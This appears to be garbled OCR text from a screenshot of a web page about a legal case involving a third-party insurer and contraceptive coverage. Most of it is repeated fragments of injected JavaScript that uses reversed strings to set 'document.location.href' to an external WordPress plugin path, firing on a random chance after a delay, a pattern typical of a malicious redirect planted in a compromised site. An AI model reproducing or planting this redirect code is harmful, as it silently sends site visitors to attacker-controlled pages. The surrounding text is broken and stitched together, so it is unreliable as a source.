
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to a third-party
insurer which processes claims for contraceptive
services.
“The appellants are not required
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =